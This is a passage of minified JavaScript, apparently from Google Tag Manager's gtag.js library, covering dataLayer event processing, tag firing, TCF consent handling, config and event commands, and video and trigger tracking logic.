i=0;i<sr.length;i++)Qt(sr[i])}sr.push=function(){for(var t=0;t<arguments.length;t++)Qt(arguments[t]);return 0}}}function lr(){if(!cr&&140>ur){ur++;try{Ht.documentElement.doScroll("left"),fr()}catch(t){Ft.setTimeout(lr,50)}}}var vr=function(t){cr?t():sr.push(t)},gr={},pr={},dr=function(t,e,n,r){if(!pr[t]||Ce[e]||"__zone"===e)return-1;var i={};return B(r)&&(i=W(r,i)),i.id=n,i.status="timeout",pr[t].tags.push(i)-1},hr=function(t,e,n,r){if(pr[t]){var i=pr[t].tags[e];i&&(i.status=n,i.executionTime=r)}};function _r(t){for(var e=gr[t]||[],n=0;n<e.length;n++)e[n]();gr[t]={push:function(e){e(Ee.B,pr[t])}}}var mr=function(t,e,n){return pr[t]={tags:[]},_(e)&&br(t,e),n&&Ft.setTimeout(function(){return _r(t)},Number(n)),function(t){var e=0,n=0,r=!1;return{add:function(){return n++,D(function(){e++,r&&e>=n&&_r(t)})},vg:function(){r=!0,e>=n&&_r(t)}}}(t)},br=function(t,e){gr[t]=gr[t]||[],gr[t].push(D(function(){return Qt(function(){e(Ee.B,pr[t])})}))};var yr=function(){2022<=Tr().length&&Sr()},wr=function(){Rr||(Rr=Ft.setTimeout(Sr,500))},Sr=function(){Rr&&(Ft.clearTimeout(Rr),Rr=void 0),void 0===Ur||Cr[Ur]&&!xr&&!Lr||(Dr[Ur]||jr.lh()||0>=Gr--?(Tt(1),Dr[Ur]=!0):(jr.Ih(),$t(Tr()),Cr[Ur]=!0,Nr=Pr=Ar=Lr=xr=""))},Tr=function(){var t=Ur;if(void 0===t)return"";var e=St("GTM"),n=St("TAGGING");return[Or,Cr[t]?"":"&es=1",Mr[t],e?"&u="+e:"",n?"&ut="+n:"","&tc="+J.filter(function(t){return t}).length,xr,Lr,Ar||"",Pr,Nr,"&z=0"].join("")},Er=function(){return[Ne,"&v=3&t=t","&pid="+T(),"&rv="+Ee.Yb].join("")},Ir="0.005000">Math.random(),Or=Er(),kr=function(){Or=Er()},Cr={},xr="",Lr="",Nr="",Pr="",Ar="",Ur=void 0,Mr={},Dr={},Rr=void 0,jr=function(t,e){var n=0,r=0;return{lh:function(){return!(n<2)&&(x()-r>=1e3&&(n=0),n>=2)},Ih:function(){x()-r>=1e3&&(n=0),n++,r=x()}}}(),Gr=1e3,qr=function(t,e,n){if(Ir&&!Dr[t]&&e){t!==Ur&&(Sr(),Ur=t);var r,i=String(e[it.Ea]||"").replace(/_/g,"");0===i.indexOf("cvt")&&(i="cvt");var a=n+(r=i);xr=xr?xr+"."+a:"&tr="+a;var o=e.function;if(!o)throw Error("Error: No function name given for function call.");var c=(Q[o]?"1":"2")+r;Nr=Nr?Nr+"."+c:"&ti="+c,wr(),yr()}},Vr=function(t,e,n){if(Ir&&!Dr[t]){t!==Ur&&(Sr(),Ur=t);var r=n+e;Lr=Lr?Lr+"."+r:"&epr="+r,wr(),yr()}},Fr=function(t,e,n){};function Hr(t,e,n,r){var i=J[t],a=function(t,e,n,r){function i(){if(a[it.dg])c();else{var e=tt(a,n,[]),r=dr(n.id,String(a[it.Ea]),Number(a[it.Be]),e[it.eg]),i=!1;e.vtp_gtmOnSuccess=function(){if(!i){i=!0;var e=x()-u;qr(n.id,J[t],"5"),hr(n.id,r,"success",e),o()}},e.vtp_gtmOnFailure=function(){if(!i){i=!0;var e=x()-u;qr(n.id,J[t],"6"),hr(n.id,r,"failure",e),c()}},e.vtp_gtmTagId=a.tag_id,e.vtp_gtmEventId=n.id,qr(n.id,a,"1");var u=x();try{Z(e,n)}catch(t){!function(){var t=x()-u;qr(n.id,a,"7"),hr(n.id,r,"exception",t),i||(i=!0,c())}()}}}var a=J[t],o=e.F,c=e.D,u=e.terminate;if(n.jd(a))return null;var s=nt(a[it.Ce],n,[]);if(s&&s.length){var f=s[0],l=Hr(f.index,{F:o,D:c,terminate:u},n,r);if(!l)return null;o=l,c=2===f.Le?u:l}if(a[it.we]||a[it.gg]){var v=a[it.we]?X:n.Rh,g=o,p=c;if(!v[t]){i=D(i);var d=function(t,e,n){var r=[],i=[];return e[t]=function(t,e,n){return function(r,i){t.push(r),e.push(i),n()}}(r,i,n),{F:function(){e[t]=Br;for(var n=0;n<r.length;n++)r[n]()},D:function(){e[t]=Wr;for(var n=0;n<i.length;n++)i[n]()}}}(t,v,i);o=d.F,c=d.D}return function(){v[t](g,p)}}return i}(t,e,n,r);if(!a)return null;var o=nt(i[it.Ae],n,[]);if(o&&o.length){var c=o[0];a=Hr(c.index,{F:a,D:1===c.Le?e.terminate:a,terminate:e.terminate},n,r)}return a}function Br(t){t()}function Wr(t,e){e()}function zr(t,e){var n,r,i=e.Xe,a=t.Xe;if(0!==(n=i>a?1:i<a?-1:0))r=n;else{var o=t.cf,c=e.cf;r=o>c?1:o<c?-1:0}return r}function Kr(t,e){if(Ir){var n=function(t){var r=e.jd(J[t])?"3":"4",i=nt(J[t][it.Ae],e,[]);i&&i.length&&n(i[0].index),qr(e.id,J[t],r);var a=nt(J[t][it.Ce],e,[]);a&&a.length&&n(a[0].index)};n(t)}}var Yr=!1,$r=function(t){var e=t["gtm.uniqueEventId"],n=t.event;if("gtm.js"===n){if(Yr)return!1;Yr=!0}var r=or(e),i=!1;if(!r.active){var a=!0;if("gtm.js"===n&&(a=!1,i=!0,r=or(Number.MAX_SAFE_INTEGER)),a)return!1}Ir&&!Dr[e]&&Ur!==e&&(Sr(),Ur=e,Nr=xr="",Mr[e]="&e="+(0===n.indexOf("gtm.")?encodeURIComponent(n):"*")+"&eid="+e,wr());var o={id:e,name:n,jd:rr(r.isAllowed),Rh:[],Se:function(){Tt(6)},Ge:Jr(e)},c=mr(e,t.eventCallback,t.eventTimeout);!function(t){Be(t,"event",1),Be(t,"ecommerce",1),Be(t,"gtm")}(e);var u=function(t){function e(t){for(var e=0;e<t.length;e++)r[t[e]]=!0}var n=[],r=[];at=ct(t);for(var i=0;i<Y.length;i++){var a=Y[i],o=ot(a);if(o){for(var c=a.add||[],u=0;u<c.length;u++)n[c[u]]=!0;e(a.block||[])}else null===o&&e(a.block||[])}for(var s=[],f=0;f<J.length;f++)n[f]&&!r[f]&&(s[f]=!0);return s}(o);i&&(u=function(t){for(var e=[],n=0;n<t.length;n++)t[n]&&ke[String(J[n][it.Ea])]&&(e[n]=!0);return e}(u));var s=function(t,e,n){for(var r=[],i=0;i<J.length;i++)if(t[i]){var a=J[i],o=n.add();try{var c=Hr(i,{F:o,D:o,terminate:o},e,i);c?r.push({cf:i,Xe:et(a),Sg:c}):(Kr(i,e),o())}catch(t){o()}}n.vg(),r.sort(zr);for(var u=0;u<r.length;u++)r[u].Sg();return 0<r.length}(u,o,c);switch("gtm.js"!==n&&"gtm.sync"!==n||Ee.B,n){case"gtm.init":Tt(19),s&&Tt(20)}return function(t,e){if(!e)return e;for(var n=0;n<t.length;n++)if(t[n]&&J[n]&&!Ce[String(J[n][it.Ea])])return!0;return!1}(u,s)};function Jr(t){return function(e){Ir&&(z(e)||Fr(t,"input",e))}}function Xr(t,e){if(t){var n=""+t;return 0!==n.indexOf("http://")&&0!==n.indexOf("https://")&&(n="https://"+n),"/"===n[n.length-1]&&(n=n.substring(0,n.length-1)),Qe(""+n+e).href}}var Qr=function(){this.eventModel={},this.targetConfig={},this.containerConfig={},this.h={},this.globalConfig={},this.F=function(){},this.D=function(){},this.eventId=void 0};Qr.prototype.getWithConfig=function(t){return void 0!==this.eventModel[t]?this.eventModel[t]:void 0!==this.targetConfig[t]?this.targetConfig[t]:void 0!==this.containerConfig[t]?this.containerConfig[t]:void 0!==this.h[t]?this.h[t]:void 0!==this.globalConfig[t]?this.globalConfig[t]:void 0};var Zr;if(3===Ee.Yb.length)Zr="g";else{"g",Zr="g"}var ti={"":"n",UA:"u",AW:"a",DC:"d",G:"e",GF:"f",HA:"h",GTM:Zr,OPT:"o"},ei=function(t){var e,n=Ee.B.split("-"),r=n[0].toUpperCase(),i=ti[r]||"i",a=t&&"GTM"===r?n[1]:"OPT"===r?n[1]:"";if(3===Ee.Yb.length){"o",e="2o"}else e="";return e+i+Ee.Yb+a},ni=function(){return Mt("iPhone")&&!Mt("iPod")&&!Mt("iPad")};Mt("Opera"),Mt("Trident")||Mt("MSIE"),Mt("Edge"),!Mt("Gecko")||-1!=Lt.toLowerCase().indexOf("webkit")&&!Mt("Edge")||Mt("Trident")||Mt("MSIE")||Mt("Edge"),-1!=Lt.toLowerCase().indexOf("webkit")&&!Mt("Edge")&&Mt("Mobile"),Mt("Macintosh"),Mt("Windows"),Mt("Linux")||Mt("CrOS");var ri=u.navigator||null;ri&&(ri.appVersion||"").indexOf("X11"),Mt("Android"),ni(),Mt("iPad"),Mt("iPod"),ni()||Mt("iPad")||Mt("iPod"),Lt.toLowerCase().indexOf("kaios");var ii=function(t,e){this.i=t,this.h=null,this.L={},this.na=0,this.fa=void 0===e?500:e,this.m=null};c(ii,function(){});ii.prototype.addEventListener=function(t){var e={},n=function(t){var e=t;return function(){if(e){var t=e;e=null,t()}}}(function(){return t(e)}),r=0;-1!==this.fa&&(r=setTimeout(function(){e.tcString="tcunavailable",e.internalErrorState=1,n()},this.fa));try{ci(this,"addEventListener",function(n,i){clearTimeout(r),n?((e=n).internalErrorState=void 0!==e.tcString&&"string"!=typeof e.tcString||void 0!==e.gdprApplies&&"boolean"!=typeof e.gdprApplies||void 0!==e.listenerId&&"number"!=typeof e.listenerId||void 0!==e.addtlConsent&&"string"!=typeof e.addtlConsent?2:e.cmpStatus&&"error"!==e.cmpStatus?0:3,i&&0===e.internalErrorState||(e.tcString="tcunavailable",i||(e.internalErrorState=3))):(e.tcString="tcunavailable",e.internalErrorState=3),t(e)})}catch(t){e.tcString="tcunavailable",e.internalErrorState=3,r&&(clearTimeout(r),r=0),n()}},ii.prototype.removeEventListener=function(t){t&&t.listenerId&&ci(this,"removeEventListener",null,t.listenerId)};var ai=function(t,e,n){var r,i;r=void 0===r?"755":r;t:{if(t.publisher&&t.publisher.restrictions){var a=t.publisher.restrictions[e];if(void 0!==a){i=a[void 0===r?"755":r];break t}}i=void 0}if(0===i)return!1;var o,c=n;if(2===n?(c=0,2===i&&(c=1)):3===n&&(c=1,1===i&&(c=0)),0===c)if(t.purpose&&t.vendor){var u=oi(t.vendor.consents,void 0===r?"755":r);o=!(!u||"1"!==e||!t.purposeOneTreatment||"DE"!==t.publisherCC)||u&&oi(t.purpose.consents,e)}else o=ie("ticdac");else o=1!==c||(t.purpose&&t.vendor?oi(t.purpose.legitimateInterests,e)&&oi(t.vendor.legitimateInterests,void 0===r?"755":r):ie("ticdac"));return o},oi=function(t,e){return!(!t||!t[e])},ci=function(t,e,n,r){if(n||(n=function(){}),"function"==typeof t.i.__tcfapi)(0,t.i.__tcfapi)(e,2,n,r);else if(ui(t)){si(t);var i=++t.na;if(t.L[i]=n,t.h){var a={};t.h.postMessage((a.__tcfapiCall={command:e,version:2,callId:i,parameter:r},a),"*")}}else n({},!1)},ui=function(t){return t.h?t.h:(t.h=function(t,e){for(var n=t,r=0;50>r;++r){var i,a;try{i=!(!n.frames||!n.frames[e])}catch(t){i=!1}if(i)return n;t:{try{var o=n.parent;if(o&&o!=n){a=o;break t}}catch(t){}a=null}if(!(n=a))break}return null}(t.i,"__tcfapiLocator"),t.h)},si=function(t){t.m||(t.m=function(e){try{var n;n=("string"==typeof e.data?JSON.parse(e.data):e.data).__tcfapiReturn,t.L[n.callId](n.returnValue,n.success)}catch(t){}},function(t,e){t.addEventListener&&t.addEventListener("message",e,!1)}(t.i,t.m))},fi={1:0,3:0,4:0,7:3,9:3,10:3};function li(t,e){if(""===t)return e;var n=Number(t);return isNaN(n)?e:n}var vi=li("",550),gi=li("",500);function pi(){var t=Ie.tcf||{};return Ie.tcf=t}var di=function(t,e){this.m=t,this.h=e,this.i=x()},hi=function(){var t=pi(),e=new ii(Ft,3e3);new di(e,t);if((mi()?!0===Ft.gtag_enable_tcf_support:!1!==Ft.gtag_enable_tcf_support)&&!t.active&&("function"==typeof Ft.__tcfapi||function(t){return"function"==typeof t.i.__tcfapi||null!=ui(t)}(e))){t.active=!0,t.Bb={},function(){var t={};me((t.ad_storage="denied",t.wait_for_update=vi,t))}();var n=setTimeout(function(){_i(t),yi(t),n=null},gi);try{e.addEventListener(function(r){if(n&&(clearTimeout(n),n=null),0!==r.internalErrorState)_i(t),yi(t);else{var i;if(!1===r.gdprApplies)i=bi(),e.removeEventListener(r);else if("tcloaded"===r.eventStatus||"useractioncomplete"===r.eventStatus||"cmpuishown"===r.eventStatus){var a,o={};for(a in fi)fi.hasOwnProperty(a)&&("1"===a?o[1]=(!1===r.gdprApplies||"error"===r.cmpStatus||0!==r.internalErrorState||"loaded"===r.cmpStatus&&("tcloaded"===r.eventStatus||"useractioncomplete"===r.eventStatus))&&(!(!1!==r.gdprApplies&&"tcunavailable"!==r.tcString&&(!ie("tntac")||"string"==typeof r.tcString&&r.tcString.length))||ai(r,"1",0)):o[a]=ai(r,a,fi[a]));i=o}i&&(t.tcString=r.tcString||"tcempty",t.Bb=i,yi(t))}})}catch(e){n&&(clearTimeout(n),n=null),_i(t),yi(t)}}};function _i(t){t.type="e",t.tcString="tcunavailable",t.Bb=bi()}var mi=function(){return!0,!0};function bi(){var t,e={};for(t in fi)fi.hasOwnProperty(t)&&(e[t]=!0);return e}function yi(t){var e={};be((e.ad_storage=t.Bb[1]?"granted":"denied",e))}var wi=function(t){if(!fi.hasOwnProperty(String(t)))return!0;var e=pi();return!e.active||!e.Bb||!!e.Bb[String(t)]};var Si=function(){var t,e,n=Ht.body,r=Ht.documentElement||n&&n.parentElement;if(Ht.compatMode&&"BackCompat"!==Ht.compatMode)t=r?r.clientHeight:0,e=r?r.clientWidth:0;else{var i=function(t,e){return t&&e?Math.min(t,e):Math.max(t,e)};Tt(7),t=i(r?r.clientHeight:0,n?n.clientHeight:0),e=i(r?r.clientWidth:0,n?n.clientWidth:0)}return{width:e,height:t}};new RegExp(/[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,}/i);encodeURIComponent;var Ti=function(){var t=!0;wi(7)&&wi(9)&&wi(10)||(t=!1);return!1,t},Ei=function(){var t=!0;return wi(3)&&wi(4)||(t=!1),t};function Ii(){var t=Ie;return t.gcq=t.gcq||new Ni}var Oi=function(t,e,n){Ii().register(t,e,n)},ki=function(t,e,n,r){Ii().push("event",[e,t],n,r)},Ci={},xi=function(){this.status=1,this.containerConfig={},this.targetConfig={},this.i={},this.m=null,this.h=!1},Li=function(t,e,n,r,i){this.type=t,this.m=e,this.aa=n||"",this.h=r,this.i=i},Ni=function(){this.m={},this.i={},this.h=[]},Pi=function(t,e){var n=Qn(e);return t.m[n.containerId]=t.m[n.containerId]||new xi},Ai=function(t,e,n,r){if(r.aa){var i=Pi(t,r.aa),a=i.m;if(a){var o=W(n),c=W(i.targetConfig[r.aa]),u=W(i.containerConfig),s=W(i.i),f=W(t.i),l=qe("gtm.uniqueEventId"),v=Qn(r.aa).prefix,g=function(t,e){return t.D=e,t}(function(t,e){return t.F=e,t}(function(t,e){return t.globalConfig=e,t}(function(t,e){return t.h=e,t}(function(t,e){return t.containerConfig=e,t}(function(t,e){return t.targetConfig=e,t}(function(t){var e=new Qr;return e.eventModel=t,e}(o),c),u),s),f),function(){Vr(l,v,"2")}),function(){Vr(l,v,"3")});try{Vr(l,v,"1"),a(r.aa,e,r.m,g)}catch(t){Vr(l,v,"4")}}}};Ni.prototype.register=function(t,e,n){if(3!==Pi(this,t).status){Pi(this,t).m=e,Pi(this,t).status=3,n&&(Pi(this,t).i=n);var r=Qn(t),i=Ci[r.containerId];if(void 0!==i){var a=Ie[r.containerId].bootstrap,o=r.prefix.toUpperCase();Ie[r.containerId]._spx&&(o=o.toLowerCase());var c=qe("gtm.uniqueEventId"),u=o,s=x()-a;if(Ir&&!Dr[c]){c!==Ur&&(Sr(),Ur=c);var f=u+"."+Math.floor(a-i)+"."+Math.floor(s);Pr=Pr?Pr+","+f:"&cl="+f}delete Ci[r.containerId]}this.flush()}},Ni.prototype.push=function(t,e,n,r){var i=Math.floor(x()/1e3);!function(t,e,n){if(e){var r=Qn(e);if(r&&1===Pi(t,e).status){Pi(t,e).status=2;var i={};Ir&&(i.timeoutId=Ft.setTimeout(function(){Tt(38),wr()},3e3)),t.push("require",[i],r.containerId),Ci[r.containerId]=x();var a="/gtag/js?id="+encodeURIComponent(r.containerId)+"&l=dataLayer&cx=c",o=("http:"!=Ft.location.protocol?"https:":"http:")+"//www.googletagmanager.com"+a;Yt(o)}}}(this,n,e[0][bt.Da]||this.i[bt.Da]),this.h.push(new Li(t,i,n,e,r)),r||this.flush()},Ni.prototype.flush=function(t){for(var e=this;this.h.length;){var n=this.h[0];if(n.i)n.i=!1,this.h.push(n);else switch(n.type){case"require":if(3!==Pi(this,n.aa).status&&!t)return;Ir&&Ft.clearTimeout(n.h[0].timeoutId);break;case"set":I(n.h[0],function(t,n){W(q(t,n),e.i)});break;case"config":var r=n.h[0],i=!!r[bt.Tb];delete r[bt.Tb];var a=Pi(this,n.aa),o=Qn(n.aa),c=o.containerId===o.id;i||(c?a.containerConfig={}:a.targetConfig[n.aa]={}),a.h&&i||Ai(this,bt.ia,r,n),a.h=!0,delete r[bt.rb],W(r,c?a.containerConfig:a.targetConfig[n.aa]);break;case"event":Ai(this,n.h[1],n.h[0],n);break;case"get":var u={},s=(u[bt.sa]=n.h[0],u[bt.ra]=n.h[1],u);Ai(this,bt.Ba,s,n)}this.h.shift()}};var Ui=!1,Mi=[];function Di(){if(!Ui){Ui=!0;for(var t=0;t<Mi.length;t++)Qt(Mi[t])}}var Ri=function(t){Ui?Qt(t):Mi.push(t)},ji="HA GF G UA AW DC".split(" "),Gi=!1,qi={},Vi=!1;function Fi(t,e){var n={event:t};return e&&(n.eventModel=W(e),e[bt.Fc]&&(n.eventCallback=e[bt.Fc]),e[bt.Qb]&&(n.eventTimeout=e[bt.Qb])),n}function Hi(){return Gi=Gi||!Ie.gtagRegistered,Ie.gtagRegistered=!0,Gi&&(Ie.addTargetToGroup=function(t){Bi(t,"default")}),Gi}var Bi=function(t,e){e=e.toString().split(",");for(var n=0;n<e.length;n++)qi[e[n]]=qi[e[n]]||[],qi[e[n]].push(t)},Wi={config:function(t){var e=t[2]||{};if(!(2>t.length)&&m(t[1])&&B(e)){var n=Qn(t[1]);if(n){if(function(t){I(qi,function(e,n){var r=w(n,t);0<=r&&n.splice(r,1)})}(n.id),Bi(n.id,e[bt.Jc]||"default"),delete e[bt.Jc],Vi||Tt(43),Ue(),Hi()&&-1!==w(ji,n.prefix))return"G"===n.prefix&&(e[bt.rb]=!0),void function(t,e){Ii().push("config",[t],e)}(e,n.id);Fe("gtag.targets."+n.id,void 0),Fe("gtag.targets."+n.id,W(e));var r={};return r[bt.Ca]=n.id,Fi(bt.ia,r)}}},event:function(t){var e=t[1];if(m(e)&&!(3<t.length)){var n;if(2<t.length){if(!B(t[2])&&null!=t[2])return;n=t[2]}var r,i=Fi(e,n),a=n&&n[bt.Ca];if(void 0===a&&(void 0===(a=qe(bt.Ca,2))&&(a="default")),m(a)||y(a)){for(var o=a.toString().replace(/\s+/g,"").split(","),c=[],u=0;u<o.length;u++)0<=o[u].indexOf("-")?c.push(o[u]):c=c.concat(qi[o[u]]||[]);r=function(t){for(var e={},n=0;n<t.length;++n){var r=Qn(t[n]);r&&(e[r.id]=r)}!function(t){var e,n=[];for(e in t)if(t.hasOwnProperty(e)){var r=t[e];"AW"===r.prefix&&r.C[1]&&n.push(r.containerId)}for(var i=0;i<n.length;++i)delete t[n[i]]}(e);var i=[];return I(e,function(t,e){i.push(e)}),i}(c)}else r=void 0;var s=r;if(!s)return;var f=Hi();Ue();for(var l=[],v=0;f&&v<s.length;v++){var g=s[v];if(-1!==w(ji,g.prefix)){var p=W(n);"G"===g.prefix&&(p[bt.rb]=!0),ki(e,p,g.id)}l.push(g.id)}return i.eventModel=i.eventModel||{},0<s.length?i.eventModel[bt.Ca]=l.join():delete i.eventModel[bt.Ca],Vi||Tt(43),i}},js:function(t){if(2==t.length&&t[1].getTime)return Vi=!0,Hi(),{event:"gtm.js","gtm.start":t[1].getTime()}},policy:function(){},set:function(t){var e;if(2==t.length&&B(t[1])?e=W(t[1]):3==t.length&&m(t[1])&&(e={},B(t[2])||y(t[2])?e[t[1]]=W(t[2]):e[t[1]]=t[2]),e){if(Ue(),Hi()){W(e);var n=W(e);Ii().push("set",[n])}return e._clear=!0,e}},consent:function(t){function e(){Hi()&&W(t[2],{subcommand:t[1]})}if(3===t.length){Tt(39);var n=Ue(),r=t[1];"default"===r?(e(),me(t[2])):"update"===r&&(e(),be(t[2],n))}}};Wi.get=function(t){if(Tt(53),4===t.length&&m(t[1])&&m(t[2])&&_(t[3])){var e=Qn(t[1]),n=String(t[2]),r=t[3];if(e&&(Vi||Tt(43),Hi()&&-1!==w(ji,e.prefix))){Ue();var i={};W((i[bt.sa]=n,i[bt.ra]=r,i)),function(t,e,n){Ii().push("get",[t,e],n)}(n,function(t){Qt(function(){return r(t)})},e.id)}}};var zi={policy:!0},Ki=function(t,e){var n=t.hide;if(n&&void 0!==n[e]&&n.end){n[e]=!1;var r,i=!0;for(r in n)if(n.hasOwnProperty(r)&&!0===n[r]){i=!1;break}i&&(n.end(),n.end=null)}},Yi=function(t){if($i(t))return t;this.h=t};Yi.prototype.ah=function(){return this.h};var $i=function(t){return!(!t||"object"!==F(t)||B(t))&&"getUntrustedUpdateValue"in t};Yi.prototype.getUntrustedUpdateValue=Yi.prototype.ah;var Ji=[],Xi=!1,Qi=function(t){return Ft.dataLayer.push(t)},Zi=function(t){var e=Ie.dataLayer,n=e?e.subscribers:1,r=0;return function(){++r===n&&t()}};function ta(t){var e=t._clear;I(t,function(t,n){"_clear"!==t&&(e&&Fe(t,void 0),Fe(t,n))}),xe||(xe=t["gtm.start"]);var n=t["gtm.uniqueEventId"];return!!t.event&&(n||(n=Ue(),t["gtm.uniqueEventId"]=n,Fe("gtm.uniqueEventId",n)),$r(t))}function ea(){for(var t=!1;!Xi&&0<Ji.length;){Xi=!0,delete Re.eventModel,He();var e=Ji.shift();if(null!=e){var n=$i(e);if(n){var r=e;e=$i(r)?r.getUntrustedUpdateValue():void 0;for(var i=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],a=0;a<i.length;a++){var o=i[a],c=qe(o,1);(y(c)||B(c))&&(c=W(c)),je[o]=c}}try{if(_(e))try{e.call(Ge)}catch(t){}else if(y(e)){var u=e;if(m(u[0])){var s=u[0].split("."),f=s.pop(),l=u.slice(1),v=qe(s.join("."),2);if(null!=v)try{v[f].apply(v,l)}catch(t){}}}else{var g=e;if(g&&("[object Arguments]"==Object.prototype.toString.call(g)||Object.prototype.hasOwnProperty.call(g,"callee"))){t:{var p=e;if(p.length&&m(p[0])){var d=Wi[p[0]];if(d&&(!n||!zi[p[0]])){e=d(p);break t}}e=void 0}if(!e){Xi=!1;continue}}t=ta(e)||t}}finally{n&&He(!0)}}Xi=!1}return!t}function na(){var t=ea();try{Ki(Ft.dataLayer,Ee.B)}catch(t){}return t}var ra=function(){var t=zt("dataLayer",[]),e=zt("google_tag_manager",{});e=e.dataLayer=e.dataLayer||{},vr(function(){e.gtmDom||(e.gtmDom=!0,t.push({event:"gtm.dom"}))}),Ri(function(){e.gtmLoad||(e.gtmLoad=!0,t.push({event:"gtm.load"}))}),e.subscribers=(e.subscribers||0)+1;var n=t.push;t.push=function(){var e;if(0<Ie.SANDBOXED_JS_SEMAPHORE){e=[];for(var r=0;r<arguments.length;r++)e[r]=new Yi(arguments[r])}else e=[].slice.call(arguments,0);var i=n.apply(t,e);if(Ji.push.apply(Ji,e),300<this.length)for(Tt(4);300<this.length;)this.shift();var a="boolean"!=typeof i||i;return ea()&&a};var r=t.slice(0);Ji.push.apply(Ji,r),ia()&&Qt(na)},ia=function(){return!0},aa={};aa.Ub=new String("undefined");var oa=function(t){this.h=function(e){for(var n=[],r=0;r<t.length;r++)n.push(t[r]===aa.Ub?e:t[r]);return n.join("")}};oa.prototype.toString=function(){return this.h("undefined")},oa.prototype.valueOf=oa.prototype.toString,aa.ig=oa,aa.Sc={},aa.Lg=function(t){return new oa(t)};var ca={};aa.Jh=function(t,e){var n=Ue();return ca[n]=[t,e],n},aa.Je=function(t){var e=t?0:1;return function(t){var n=ca[t];n&&"function"==typeof n[e]&&n[e](),ca[t]=void 0}},aa.jh=function(t){for(var e=!1,n=!1,r=2;r<t.length;r++)e=e||8===t[r],n=n||16===t[r];return e&&n},aa.Bh=function(t){if(t===aa.Ub)return t;var e=Ue();return aa.Sc[e]=t,'google_tag_manager["'+Ee.B+'"].macro('+e+")"},aa.uh=function(t,e,n){return t instanceof aa.ig&&(t=t.h(aa.Jh(e,n)),e=h),{gd:t,F:e}};var ua=function(t,e,n){function r(t,e){return t[e]}var i={event:e,"gtm.element":t,"gtm.elementClasses":r(t,"className"),"gtm.elementId":t.for||Zt(t,"id")||"","gtm.elementTarget":t.formTarget||r(t,"target")||""};return n&&(i["gtm.triggers"]=n.join(",")),i["gtm.elementUrl"]=(t.attributes&&t.attributes.formaction?t.formAction:"")||t.action||r(t,"href")||t.src||t.code||t.codebase||"",i},sa=function(t){Ie.hasOwnProperty("autoEventsSettings")||(Ie.autoEventsSettings={});var e=Ie.autoEventsSettings;return e.hasOwnProperty(t)||(e[t]={}),e[t]},fa=function(t,e,n){sa(t)[e]=n},la=function(t,e,n,r){var i=sa(t),a=M(i,e,r);i[e]=n(a)},va=function(t,e,n){var r=sa(t);return M(r,e,n)},ga=["input","select","textarea"],pa=["button","hidden","image","reset","submit"],da=function(t){var e=t.tagName.toLowerCase();return!(!S(ga,function(t){return t===e})||"input"===e&&S(pa,function(e){return e===t.type.toLowerCase()}))},ha=!!Ft.MutationObserver,_a=void 0,ma=function(t){if(!_a){var e=function(){var t=Ht.body;if(t)if(ha)new MutationObserver(function(){for(var t=0;t<_a.length;t++)Qt(_a[t])}).observe(t,{childList:!0,subtree:!0});else{var e=!1;Jt(t,"DOMNodeInserted",function(){e||(e=!0,Qt(function(){e=!1;for(var t=0;t<_a.length;t++)Qt(_a[t])}))})}};_a=[],Ht.body?e():Qt(e)}_a.push(t)},ba=function(t,e,n){function r(){var e=t();a+=i?(x()-i)*e.playbackRate/1e3:0,i=x()}var i=0,a=0;return{fc:function(i,o,c){var u=t(),s=u.Ke,f=void 0!==c?Math.round(c):void 0!==o?Math.round(u.Ke*o):Math.round(u.Mg),l=void 0!==o?Math.round(100*o):0>=s?0:Math.round(f/s*100),v=!Ht.hidden&&.5<=function(t){var e=Si(),n=e.height,r=e.width,i=t.getBoundingClientRect(),a=i.bottom-i.top,o=i.right-i.left;return a&&o?(1-Math.min((Math.max(0-i.left,0)+Math.max(i.right-r,0))/o,1))*(1-Math.min((Math.max(0-i.top,0)+Math.max(i.bottom-n,0))/a,1)):0}(n);r();var g=ua(n,"gtm.video",[e]);g["gtm.videoProvider"]="youtube",g["gtm.videoStatus"]=i,g["gtm.videoUrl"]=u.url,g["gtm.videoTitle"]=u.title,g["gtm.videoDuration"]=Math.round(s),g["gtm.videoCurrentTime"]=Math.round(f),g["gtm.videoElapsedTime"]=Math.round(a),g["gtm.videoPercent"]=l,g["gtm.videoVisible"]=v,Qi(g)},Lh:function(){i=x()},Vc:function(){r()}}},ya=Ft.clearTimeout,wa=Ft.setTimeout,Sa=function(t,e,n){return Yt(t,e,n)},Ta=function(){return new Date},Ea=function(){return Ft.location.href},Ia=function(t){return Ye(Qe(t),"fragment")},Oa=function(t){return Xe(Qe(t))},ka=function(t,e){return qe(t,e||2)},Ca=function(t,e,n){var r;return e?(t.eventCallback=e,n&&(t.eventTimeout=n),r=Qi(t)):r=Qi(t),r},xa=function(t,e){Ft[t]=e},La=function(t,e,n){return e&&(void 0===Ft[t]||n&&!Ft[t])&&(Ft[t]=e),Ft[t]},Na=function(t){return!!va(t,"init",!1)},Pa=function(t){fa(t,"init",!0)},Aa=function(t,e){return t[e]},Ua=function(t,e,n){Ir&&(z(t)||Fr(n,e,t))};aa.uh;function Ma(t,e){t=String(t),e=String(e);var n=t.length-e.length;return 0<=n&&t.indexOf(e,n)==n}var Da=new L;function Ra(t){return function(t){var e=t.arg0,n=t.arg1;if(t.any_of&&y(n)){for(var r=0;r<n.length;r++){var i=W(t,{});if(W({arg1:n[r],any_of:void 0},i),Ra(i))return!0}return!1}switch(t.function){case"_cn":return 0<=String(e).indexOf(String(n));case"_css":var a;t:{if(e){var o=["matches","webkitMatchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector"];try{for(var c=0;c<o.length;c++)if(e[o[c]]){a=e[o[c]](n);break t}}catch(t){}}a=!1}return a;case"_ew":return Ma(e,n);case"_eq":return String(e)==String(n);case"_ge":return Number(e)>=Number(n);case"_gt":return Number(e)>Number(n);case"_lc":var u;return u=String(e).split(","),0<=w(u,String(n));case"_le":return Number(e)<=Number(n);case"_lt":return Number(e)<Number(n);case"_re":var s,f=t.ignore_case?"i":void 0;try{var l=String(n)+f,v=Da.get(l);v||(v=new RegExp(n,f),Da.set(l,v)),s=v.test(e)}catch(t){s=!1}return s;case"_sw":return 0==String(e).indexOf(String(n));case"_um":return function(t,e){function n(t){var e=Qe(t),n=Ye(e,"protocol"),r=Ye(e,"host",!0),i=Ye(e,"port");return(void 0===n||"http"==n&&"80"==i||"https"==n&&"443"==i)&&(n="web",i="default"),[n,r,i,Ye(e,"path").toLowerCase().replace(/\/$/,"")]}for(var 